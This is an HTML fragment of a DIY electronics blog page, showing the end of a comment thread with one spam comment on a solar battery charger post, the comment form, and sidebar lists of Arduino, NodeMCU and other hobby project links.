id="c5406894342460063398"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04020262527962454458" rel="nofollow">Hurain.00</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html?showComment=1606734456339#c5406894342460063398">November 30, 2020 at 7:07&#8239;PM</a></span></div><p class="comment-content">Great survey, I&#39;m sure you&#39;re getting a great response. <a href="https://ineldec.com/paneles-solares-bucaramanga/" rel="nofollow">Paneles solares bucaramanga</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5406894342460063398">Reply</a><span class="item-control blog-admin blog-admin pid-1551358724"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/5406894342460063398">Delete</a></span></span></div><div class="comment-replies"><div id="c5406894342460063398-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5406894342460063398-ra" class="thread-chrome thread-expanded"><div></div><div id="c5406894342460063398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5406894342460063398">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5406894342460063398-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2654726152410547275"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=2654726152410547275&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/2654726152410547275/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
